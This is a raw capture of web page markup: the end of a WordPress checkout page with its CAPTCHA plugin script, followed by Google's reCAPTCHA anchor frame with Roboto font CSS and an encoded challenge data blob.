							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="4e9a81d87a"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LezOXsqAAAAAEX4zp2ACXdMP154dMfaAndGMLSw&co=aHR0cHM6Ly9ldmFuZ2VsaW9ubWVyY2guY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=216ow5574ba9
body_size: 48463
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="NXp9GMwcRW0Wu4FCdHRm4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="NXp9GMwcRW0Wu4FCdHRm4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NXp9GMwcRW0Wu4FCdHRm4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22RsKDfUbCiipawoJBw5zCh2RSdCRHw6nCqWAswo5lA8OPGcOeBSgtMSBqwoXCjWB3wo/Cu1fCu1PDu8K2XUvCgE9WO8Olw7F+w5g4HsOxHksYRsONfcKYw6xiw4cvNjFba8O1w5XCncOxL8KqOC/CqsKDMcKMwp3DiMOfw4YYw7jDvMO2wqppNioxwpPDpsOnTVbDn8O8TcOiwpU0UMOXQ1NZWAzDm8K7c8KkwqfCkMO3Sm/CgSvDr2nCpzRIX8OAKsOBwozDj8O+woVewqpKXHhuBsOEwo0RHcOLSwPCp8K+bkLDmQ0HVEZ0NVzCgMKkwpQvOxzCicKCdm7Djg/[base64]/FXHCocKvw6Mow5xew6AkIMKkw4hXw4N/OjnDux7Cj8KFw6Utw78Cw53Cj8KfH8KbXyTDqMOCFsO/GXrCmsKZNBDDtm1OfRPDgSvDu1kLe8OFGcK0wqPDssK0bsK0wro7w5M6UmEjwoshw5DChsORYsKLw68SwrY9AcKnwqXCjcOXwrcSHcK9w7Rmwp3CtkLCtsO5w6TCi8K/w4hHJMKcV8K0wqjDrBXCvsKwwrEwEBsQfUPCncK9QnApMMKIfWnCi8Ohwo7DpQcFw57DgUbCmm7CoAdFEsKOwrfCvkxnwpXCgyFCwoLCslDClMKULF07wprCqcKuw6nDgFbCisOLBsOeXQAXHgJeVcOowq/[base64]/DjcOAw4zCusOqW8OTKMKgX8OWUMOSwrp5VMKyewMswq/DkEXDpsKJS8Orw5wmdsOZa8O5w7xjw4kkwovCu8K/RC7DrjjCjxAuwpDCilvClMOvdcOIwpABcsK4ChJ5w54oQMOcBBwiXUl4wqPCr8Kuw4DDnWAiY8KcwrZDBGDDrRAZYMOffsKAwq4ZwpBqw5RvwoPDn8KUDMOdf8KUwoDDjm/DrVBhwpXCt8KuLMOsaMKgecONdcOEEsKOSsOiKwVNWsOEJ0E1Lxk+wplSA8OtwobCksOKwqTCsnLDgTzDqsOlZMK9YDF5wpEQCBpMLcKww6AFQMOqw7zCiMOiDUc6QcK+wp/ChWBJwprCpgXCsQQ1w690JR0cw6jDmUh5WUzCvQJdw6jDtyXCuz81w5ZDPMOsw63DuzTDnMKWw6QmwpTDrhZYwoFHdMORRsKlfsOYRm3DhC9NCkEkL8O+WGwCw4PCqHfDrMOqw7fCncKheiN8w4tMw6lyeX9Sw7LDmTrCsMKBLHzCmx/CqEPCvsKzE2cXEUAgwrPDj8OdDMKQwrfCq8KpMsKFc8O4dUPCqsOeYXPCs8OiECtLw5c6YCAGwoVBwqo1ecO0wpkaw6PCvMOvwrYjOHbCrHhDLmDCpVjDlMKhw6LDtcO0AsOYw6/Dk1hFw7dMRsKFw792dm7Ck8KDdMKPwpsYwqt0dWk3EsOYw5zDvMOyNcKiGsO5wp/ChjAAwrHCj8KmN8OOCw7DhTAXwpTDpcOkwo/[base64]/CoAnDhRfDscKeEAVJcMO6w5R+w6/Dp8OfwpEywqEiw4otXsOswrvDqcOTJknCjsO1wp1uw5jDmxI4w6/[base64]/YRvDoMO8wqY+AMKnCjVVw4ctw7HDtsOwMxXDqmXDusKhIkgAw5rCj8Kpw6jCvcOLwpPCilUBwprCvh3ChsOpFFRIax8mwrTDj8O0w7TCjcK0w58VWiRFe24kwqTCj2rDhlrCgsO+w73DpcKHZF7Dp0HClMOgw4XDjcKjwr8qPy7CoCw5IiHCr8O/EE3CjXbCqsO7wovCkmIRTmdGw47DoV/CmD50H35Qw6HDmjxKfDhuNsKCa8OMHx7DqcKHSMOjw54mfklpwrrCvcKFBMKwGD4zMsKSw5/CnxnDoFwnwoHChsO0wpvCkMONw77CnsKfwqIYw6fCncK4GcKCworDoAJEwrl4VXTCk8OJw7vDicKgEcOweF7DpMO8VhvDpE/Du8KTw7hpLsKew4TDhG3CmcKebTpdE8KkN8O5wqvCqMKUwroLw6nDmkUyw7nDhsKow5lvE8Onc8K9VVXCjMO9VcKRwok/[base64]/DhSV0FsKXw4DCs2YWBm7CuFRSwqBBCMK7IT3Dn8OtFMKsZyMmTgwFHsOHCDLCm8O9w6ovMSA4wpzCl0F7wrnCrsO1fiAYQSpNw4FCwp7CiMKHw6/CqxfDqcOgIsO9wo/CtxvCji3DjiwbXsO6XjXDt8KdbsOewoNjwpnChCfCucKOwrFNw4pqwoHCkUJ3FsKnInh+wr9tw5kFwqHCiw4qTcKkw6FNwrjDgsO4w4DCj3crCW3DiMKUwpsSwrHCijJCV8O+HcKbwoZ2w5g9SQDDicOpw7nDoRNJw73CjVkRw4nDi0s7wr7DihpPwptubALCuW/DrcKkwqbCj8Kxwp9RwoXCp8KAXlvDoMKPVcK5woxIwpAuw5jCohgJwqVZwpXDsisQw73Dv8Osw7pORSXDvVsgw43CkGXDo2fDtsO3OsKeIcK/wrnDosKMw43Cp8OZJMKyw47CqsKow4dZwqdSMzx5RGVoBcOCBTrCuMKpOMO9wpRiBzFewrV8MsOaIsKRZsOKw5oAwodoAcOzwpxiGsKqwoMiw7dJGsKyRMOGDcOvV0xiwqPCp1jDlsKFw6bDv8KOCMKjCDNPG18qM1JBwrc3JlPDt8OxwpsDKSE+w5UNfWTCt8Onwp/Cs2fDhsK9esKyfMOGwrk+WcKXZHgzNUgjXmzDvSjDlcOzZ8KjwrXDrMKWDiTDvcK4STjCrcKwcAp9IMKITsKiwoHDpyrCmcK2w5rDucOkwrDDonlaLAggwoxnIDPDjsODw6U0w455w4E